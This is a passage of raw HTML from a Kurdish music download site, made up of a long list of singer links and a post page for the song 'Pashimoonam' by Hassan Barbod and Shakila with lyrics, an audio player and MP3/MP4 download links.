            <a href="https://kord-music.net/singer/%d9%85%db%8c%da%a9%d8%a7%d8%a6%db%8c%d9%84-%d9%85%d9%87%d8%a7%d8%a8%d8%a7%d8%af%db%8c/">میکائیل مهابادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%a2%d8%b1%d8%b4%d8%a7/">میلاد آرشا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">میلاد امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af/">میلاد بیرانوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">میلاد جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ac%d9%88%d8%a7%d9%87%d8%b1%db%8c/">میلاد جواهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%86%d8%a7%d9%88%d8%b4%d8%a7%d9%86%db%8c/">میلاد چاوشانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%86%d9%86%d8%a7%d8%b1%db%8c/">میلاد چناری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ad%d8%a7%d8%ac%d8%aa%db%8c/">میلاد حاجتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%af%db%8c%d9%85%d8%a7%d9%86/">میلاد دیمان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b0%d8%a7%d9%84-%d8%a8%db%8c%da%af%db%8c/">میلاد ذال بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b0%d9%88%d8%a7%d9%84%d9%86%d9%88%d8%b1%db%8c/">میلاد ذوالنوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">میلاد رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">میلاد زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%da%a9%d8%b1%db%8c/">میلاد شکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%8c/">میلاد شیرزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b5%d9%85%d8%af%db%8c/">میلاد صمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b9%d8%a8%d8%af%db%8c/">میلاد عبدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">میلاد عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ba%d9%84%d8%a7%d9%85%db%8c/">میلاد غلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/">میلاد فتاحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">میلاد قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86%db%8c/">میلاد قهرمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%a9%d8%a7%da%a9%d8%a7%d9%88%d9%86%d8%af/">میلاد کاکاوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%a9%d8%b1%d9%85%db%8c/">میلاد کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c/">میلاد کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%af%d8%ac%d8%b1%db%8c/">میلاد گجری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%88%d8%a7%d8%ab%d9%82%db%8c/">میلاد واثقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%88%db%8c%d8%b3%db%8c/">میلاد ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%db%8c%d8%a7%d8%b1%db%8c/">میلاد یاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%af%d8%b1-%d9%85%d9%84%da%a9-%d8%b2%d8%a7%d8%af%d9%87/">نادر ملک زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%ad-%d8%a8%d8%b1%d8%b2%da%a9%d8%a7%d8%b1/">ناصح برزکار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d9%be%d9%88%d8%b1%d8%a7%d8%ad%d9%85%d8%af/">ناصر پوراحمد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d8%b1%d8%b2%d8%a7%d8%b2%db%8c/">ناصر رزازی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d8%b3%d9%85%db%8c%d8%b1/">ناصر سمیر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">ناصر نادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d9%85%d9%88/">نامو</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%ac%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c/">نجم الدین غلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%ac%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d9%85%d8%b7%d8%a7%d8%b9%db%8c/">نجم الدین مطاعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%da%86%db%8c%d8%b1-%d9%87%d9%88%d8%b1%d8%a7%d9%85%db%8c/">نچیر هورامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%b1%db%8c%d9%85%d8%a7%d9%86-%d9%85%d8%ad%d9%85%d9%88%d8%af/">نریمان محمود</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%b8%d8%a7%d9%85-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">نظام رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%b9%d9%85%d8%aa-%d9%86%db%8c%d8%a7%d8%b2%db%8c/">نعمت نیازی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%d8%b1%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%a8%d8%b2%d9%84%d9%87/">نورالدین بزله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%d8%b1%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">نوری احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%d8%b1%db%8c-%da%af%d8%b1%d9%85%db%8c%d8%a7%d9%86%db%8c/">نوری گرمیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%a7%d9%84%d9%84%d9%87-%d8%af%d8%a7%d8%af%db%8c/">نوید الله دادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%ad%d9%85%db%8c%d8%af%db%8c/">نوید حمیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%af%d8%b1%d9%88%db%8c%d8%b4%db%8c/">نوید درویشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%b2%d8%b1%d8%af%db%8c/">نوید زردی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d8%a8%db%8c%da%af%db%8c/">نیما بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d8%ad%d8%b5%d8%a7%d8%b1%db%8c/">نیما حصاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">نیما رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c-%d9%81%d8%b1/">نیما مرادی فر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%88%d8%a7%d9%86/">نیوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d8%af%db%8c-%da%86%d8%a7%d9%88%d8%b4%db%8c/">هادی چاوشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d8%af%db%8c-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c-%da%a9%db%8c%d8%a7/">هادی میرزایی کیا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d8%af%db%8c-%d9%86%d8%b9%d9%85%d8%aa%db%8c/">هادی نعمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d9%85%db%8c%d9%86/">هامین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d8%a8%d8%b1/">هامین ابر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%af%d8%a7%db%8c%d8%aa-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">هدایت رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%af%d8%a7%db%8c%d8%aa-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">هدایت قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%af%d8%a7%db%8c%d8%aa-%d9%86%d8%b5%d9%88%d8%b1%db%8c/">هدایت نصوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%b1%d8%af%db%8c-%d8%b3%d9%84%d8%a7%d9%85%db%8c/">هردی سلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%b1%d9%88%d8%a7%da%a9-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">هرواک خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%da%98%d8%a7%d8%b1-%d8%b5%d8%a7%d9%84%d8%ad/">هژار صالح</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%84%d9%88%db%8c%d8%b3%d8%aa/">هلویست</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%85%d8%a7%db%8c%d9%88%d9%86-%d8%b4%d8%ac%d8%b1%db%8c%d8%a7%d9%86/">همایون شجریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">هوشمند بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d8%b4%d9%86%da%af-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">هوشنگ قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d9%85%d9%86-%d8%a2%d8%af%db%8c%d9%86%d9%87/">هومن آدینه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d9%85%d9%86-%da%af%db%8c%d8%aa%db%8c-%d9%81%d8%b1%d8%af/">هومن گیتی فرد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d9%85%d9%86-%d9%86%d8%ac%d9%81%db%8c/">هومن نجفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%85%d9%86/">هیمن</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%88%d8%a7/">هیوا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%88%d8%a7-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">هیوا شریفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%88%d8%a7-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87/">هیوا عبدالله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%88%d8%a7-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c/">هیوا فرهادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%a8%d8%b3%d8%a7%d8%b7%db%8c/">وحید بساطی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%ad%d8%a8%db%8c%d8%a8%db%8c/">وحید حبیبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">وحید حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">وحید خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%ae%d9%88%d8%b4%da%86%d9%87%d8%b1%d9%87/">وحید خوشچهره</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b1%d8%a7%d8%af/">وحید راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b1%d8%ad%d9%85%d8%aa%db%8c/">وحید رحمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86%db%8c/">وحید سلیمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b5%d8%a7%d8%af%d9%82%db%8c/">وحید صادقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b7%d8%a7%d9%87%d8%b1%db%8c/">وحید طاهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">وحید عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%da%a9%d8%a7%da%a9%d8%a7%d9%88%d9%86%d8%af/">وحید کاکاوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%da%a9%d8%b1%d9%85%d8%a7%d9%86%d8%b4%d8%a7%d9%87%db%8c/">وحید کرمانشاهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%85%d8%b5%d8%b7%d9%81%d8%a7%db%8c%db%8c/">وحید مصطفایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%85%d9%86%d9%88%da%86%d9%87%d8%b1%db%8c/">وحید منوچهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%85%d9%88%d8%b3%d9%88%db%8c/">وحید موسوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%86%d8%b8%d8%b1%db%8c/">وحید نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%87%d9%85%d8%aa%db%8c%d8%a7%d9%86/">وحید همتیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d9%87%d8%af%d8%a7%d8%af/">وهداد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1-%d8%ae%d8%a7%d9%84%db%8c%d8%af/">یادگار خالید</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%d8%b1-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84%db%8c/">یاسر اسماعیلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%d8%b1-%d9%85%d8%ad%d9%85%d8%af%db%8c/">یاسر محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/">یاسر منصوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%db%8c%d9%86-%d9%86%d8%a7%d8%ac%db%8c/">یاسین ناجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%ad%db%8c%db%8c-%d8%b4%d8%b1%d9%81%db%8c/">یحیی شرفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%b2%d8%af%d8%a7%d9%86-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8/">یزدان داراب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%b2%d8%af%d8%a7%d9%86-%da%a9%d8%b1%db%8c%d9%85%db%8c/">یزدان کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%b2%d8%af%d8%a7%d9%86-%da%a9%d9%84%d9%87%d8%b1/">یزدان کلهر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%b2%d8%af%d8%a7%d9%86-%d9%87%d9%85%d8%aa%db%8c/">یزدان همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%a2%d8%a8%d8%a7%d8%af%db%8c%d8%a7%d9%86%db%8c/">یوسف آبادیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%a2%d8%b1%d8%a7%d9%86/">یوسف آران</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%aa%d8%a7%d8%b1%d8%a7/">یوسف تارا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%ac%d9%85%d8%a7%d9%84%db%8c/">یوسف جمالی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%b3%d9%88%d8%b2%d9%86%db%8c%d8%a7%d9%86/">یوسف سوزنیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1%db%8c/">یوسف یادگاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d8%a7%d8%b9%d8%b8%d9%85%db%8c/">یونس اعظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d8%a7%d9%85%db%8c%d9%86%db%8c/">یونس امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">یونس خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d9%85%d8%b9%d8%b5%d9%88%d9%85%db%8c/">یونس معصومی</a>
			            </li>
		    </ul>
</div>

            </div>
            <div class="col-lg-6 col-md-12 col-sm-12 --scenter">
                                    <div class="mainbox">
                        <nav class="breadcrumb" aria-label="breadcrumb"><ol class="breadcrumb"><i class="fal fa-map-marker-alt location-i"></i><li class="breadcrumb-item"><a href="https://kord-music.net">کرد موزیک</a></li><li class="breadcrumb-item"><a href="https://kord-music.net/category/music/" rel="category tag">تک آهنگ</a></li><li class="breadcrumb-item active">دانلود آهنگ حسن باربد به نام پشیمونم</li></ol></nav>                        <div class="post">
                            <i class="fal fa-user-music"></i>                            <h1 class="ab-ptitle">دانلود آهنگ حسن باربد به نام پشیمونم</h1>
                            <div class="row w-100 m-0">
                                <div class="col-lg-6 col-sm-12 pr-0"><p class="category"><i class="fal fa-folders"></i>دسته
                                        بندی : <ul class="post-categories">
	<li><a href="https://kord-music.net/category/music/" rel="category tag">تک آهنگ</a></li></ul></p></div>
                                <div class="col-lg-6 col-sm-12 pl-0">
                                    <p class="view"><i class="fal fa-eye"></i>
                                        2,059                                    </p>
                                    <p class="view"><i class="fal fa-comment-alt-lines"></i>بدون دیدگاه                                    </p>
                                    <p class="view"><i class="fal fa-alarm-clock"></i>
                                        نصب نشده                                    </p>
                                </div>
                            </div>
                            <div class="msuic-player-more">
                                <p style="text-align: center;">دانلود آهنگ جدید <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af/">حسن باربد</a> به نام پشیمونم</p>
<p style="text-align: center;">Hassan Barbod &#8211; Pashimoonam</p>
<p style="text-align: center;">Download New Song From Hassan Barbod &amp; Shakila Called Pashimoonam</p>
<h2 style="text-align: center;"><span style="color: #ff0000;">+ متن آهنگ حسن باربد و شکیلا به نام پشیمونم</span></h2>
<p style="text-align: center;">پشیمونم نکردی هیچ دردی رو دوا / پشیمونم واسه شکستن توبه ی سال ها</p>
<p style="text-align: center;">پشیمونم واسه حالم بغضم عشق رفتم پشیمونم</p>
<p style="text-align: center;">ارای گشت خدای غرور ارای تو سنگ صبور / ارای گشتی رهگذر ارای تو مرد خطر</p>
<p style="text-align: center;">ای خدا خود حکم بکه مه هنوز دوسی دیرم / یجوری آرامم که دردیلم باور نیرم</p>
<p style="text-align: center;">ای خدا گذشت بکه دشمن و شادم نکه / تو زانی کسی نیرم ناو شهرم خارم نکه</p>
<p style="text-align: center;">عشقگم باو تا بچیم ای شهره چه دلگیره / و صف دشمنیلم هیچکس به جز آشنا نیه</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter wp-image-47124 size-large" src="https://kord-music.net/wp-content/uploads/Hassan-Barbod-500x500.jpg" alt="دانلود آهنگ حسن باربد و شکیلا کمانگر به نام پشیمونم" width="500" height="500" srcset="https://kord-music.net/wp-content/uploads/Hassan-Barbod-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/Hassan-Barbod-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/Hassan-Barbod-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/Hassan-Barbod-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/Hassan-Barbod.jpg 640w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<p><span id="more-47122"></span></p>
<p style="text-align: center;"><a href="https://www.instagram.com/kordmusic/">کردموزیک را در اینستاگرام دنبال کنید جهت فالو کردن کلیک کنید</a></p>
<p style="text-align: center;">دانلود آهنگ حسن باربد و شکیلا به نام پشیمونم</p>


                                

                                
                                                                            <p style="text-align: center;"> پشیمونم از حسن باربد و شکیلا</p>
                                        <audio preload="none" src="https://dl2.kord-music.net/1402/12/28/Hassan%20Barbod%20%26%20Shakila%20-%20Pashimoonam%20%28128%29.mp3" controls="controls">مرورگر شما از Player ساپورت نمی کند.</audio>
                                    
                                                                </div>


                            <hr>
                                                            <div class="download-box">
                                    <p>لینک های دانلود آهنگ</p>
                                    <div class="post-footer more">
                                        <div class="row">
                                                                                            <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                                    <a class="button" href="https://dl2.kord-music.net/1402/12/28/Hassan%20Barbod%20%26%20Shakila%20-%20Pashimoonam%20%28128%29.mp3">دانلود آهنگ با
                                                        کیفیت ۱۲۸<i class="fal fa-download"></i><i
                                                                class="fal fa-headphones"></i></a>
                                                </div>
                                                                                                                                        <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                                    <a class="button" href="https://dl2.kord-music.net/1402/12/28/Hassan%20Barbod%20%26%20Shakila%20-%20Pashimoonam.mp3">دانلود آهنگ با
                                                        کیفیت ۳۲۰<i class="fal fa-download"></i><i
                                                                class="fal fa-headphones"></i></a>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                                                        <div class="download-box">
                                    <p>لینک های دانلود موزیک ویدیو</p>
                                    <div class="post-footer more">
                                        <div class="row">
                                                                                                                                        <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                                    <a class="button" href="https://dl2.kord-music.net/1402/12/28/Hassan%20Barbod%20%26%20Shakila%20-%20Pashimoonam%20%5BKord-Music.net%5D.mp4">دانلود موزیک
                                                        ویدیو با کیفیت متوسط<i class="fal fa-download"></i><i
                                                                class="fal fa-photo-video"></i></a>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                </div>
                                                                                    
                            
                            <div class="download-box">
                                <p>گزینه های بیشتر</p>
                                <div class="post-footer more">
                                    <div class="row">
                                        <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                            <a class="button addtext" data-toggle="modal" data-target="#exampleModal">افزودن
                                                متن آهنگ <i class="fal fa-comment-alt-plus"></i><i
                                                        class="fal fa-list-music"></i></a>
                                            <!-- Modal -->
                                            <div class="modal fade" id="exampleModal" tabindex="-1" role="dialog"
                                                 aria-labelledby="exampleModalLabel" aria-hidden="true">
                                                <div class="modal-dialog" role="document">
                                                                                                            <div class="modal-content">
                                                            <div class="modal-header">
                                                                <h6 class="modal-title" id="exampleModalLabel">افزودن
                                                                    متن آهنگ حسن باربد و شکیلا                                                                    - پشیمونم</h6>
                                                            </div>
                                                            <form id="AyhaAddMusicText">
                                                                <div class="modal-body">
                                                                    <div class="form-group rtl">
                                                                        <label class="right" for="name">نام :</label>
                                                                        <input name="contactName" type="text"
                                                                               id="contactName" class="form-control">
                                                                    </div>
                                                                    <div class="form-group rtl">
                                                                        <label class="right" for="email">ایمیل :</label>
                                                                        <input name="email" type="email" id="email"
                                                                               class="form-control">
                                                                    </div>
                                                                    <div class="form-group rtl">
                                                                        <label class="right" for="text">متن آهنگ</label>
                                                                        <textarea name="commentsText" id="commentsText"
                                                                                  class="form-control"
                                                                                  rows="3"></textarea>
                                                                    </div>
                                                                    <p id="status" class="form-row"></p>
                                                                </div>
                                                                <div class="modal-footer">
                                                                    <button type="button" class="btn btn-secondary"
                                                                            data-dismiss="modal">انصراف
                                                                    </button>
                                                                    <button type="submit" class="btn btn-success">ارسال
                                                                        متن
                                                                    </button>
                                                                    <input type="hidden" name="singer_name"
                                                                           id="singer_name"
                                                                           value="حسن باربد و شکیلا - پشیمونم">
                                                                    <input type="hidden" name="submitted" id="submitted"
                                                                           value="ارسال ایمیل"/>
                                                                </div>
                                                            </form>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                        <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                            <div class="form-group">
                                                <input type="text" class="form-control small-link"
                                                       value="https://kord-music.net/?p=47122">
                                                <i class="fal fa-external-link small-link-icon"></i>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            
